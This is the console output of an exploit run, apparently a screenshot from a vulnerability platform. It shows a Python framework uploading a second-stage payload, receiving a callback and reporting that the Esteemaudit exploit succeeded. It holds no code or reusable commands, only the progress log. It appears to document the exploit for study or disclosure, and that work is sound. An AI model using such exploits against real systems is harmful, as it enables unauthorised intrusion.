 管理员: C:\Windows\system32\cmd.exe - python fb.py
[+] Uploading Second Stage 6912/25330 (27.29%)
[+] Uploading Second Stage 7296/25330 (28.80%)
[+] Uploading Second Stage 7680/25330 (30.32%)
[+] Uploading Second Stage 8064/25330 (31.84%)
[+] Uploading Second Stage 8448/25330 (33.35%)
[+] Uploading Second Stage 8832/25330 (34.87%)
[+] Uploading Second Stage 9216/25330 (36.38%)
[+] Uploading Second Stage 9600/25330 (37.90%)
[+] Uploading Second Stage 9984/25330 (39.42%)
[+] Uploading Second Stage 10368/25330 (40.93%)
[+] Uploading Second Stage 10752/25330 (42.45%)
[+] Uploading Second Stage 11136/25330 (43.96%)
[+] Uploading Second Stage 11520/25330 (45.48%)
[+] Uploading Second Stage 11904/25330 (47.00%)
[+] Uploading Second Stage 12288/25330 (48.51%)
[+] Uploading Second Stage 12672/25330 (50.03%)
[+] Uploading Second Stage 13056/25330 (51.54%)
[+] Uploading Second Stage 13440/25330 (53.06%)
[+] Uploading Second Stage 13824/25330 (54.58%)
[+] Uploading Second Stage 14208/25330 (56.09%)
[+] Uploading Second Stage 14592/25330 (57.61%)
[+] Uploading Second Stage 14976/25330 (59.12%)
[+] Uploading Second Stage 15360/25330 (60.64%)
[+] Uploading Second Stage 15744/25330 (62.16%)
[+] Uploading Second Stage 16128/25330 (63.67%)
[+] Uploading Second Stage 16512/25330 (65.19%)
[+] Uploading Second Stage 16896/25330 (66.70%)
[+] Uploading Second Stage 17280/25330 (68.22%)
[+] Uploading Second Stage 17664/25330 (69.74%)
[+] Uploading Second Stage 18048/25330 (71.25%)
[+] Uploading Second Stage 18432/25330 (72.77%)
[+] Uploading Second Stage 18816/25330 (74.28%)
[+] Uploading Second Stage 19200/25330 (75.80%)
[+] Uploading Second Stage 19584/25330 (77.32%)
[+] Uploading Second Stage 19968/25330 (78.83%)
[+] Uploading Second Stage 20352/25330 (80.35%)
[+] Uploading Second Stage 20736/25330 (81.86%)
[+] Uploading Second Stage 21120/25330 (83.38%)
[+] Uploading Second Stage 21504/25330 (84.90%)
[+] Uploading Second Stage 21888/25330 (86.41%)
[+] Uploading Second Stage 22272/25330 (87.93%)
[+] Uploading Second Stage 22656/25330 (89.44%)
[+] Uploading Second Stage 23040/25330 (90.96%)
[+] Uploading Second Stage 23424/25330 (92.48%)
[+] Uploading Second Stage 23808/25330 (93.99%)
[+] Uploading Second Stage 24192/25330 (95.51%)
[+] Uploading Second Stage 24576/25330 (97.02%)
[+] Uploading Second Stage 24960/25330 (98.54%)
[*] Waiting for callback from second stage payload.
[+] Connection received on listening socket
[+] Connection accepted
[+] Communicating with :1375
[+] Authcode match : Received 0x523d5e96
[+] Callback successful!
[*] Exploit successful! :-)
[+] Esteemaudit Succeeded
Seebug漏洞平台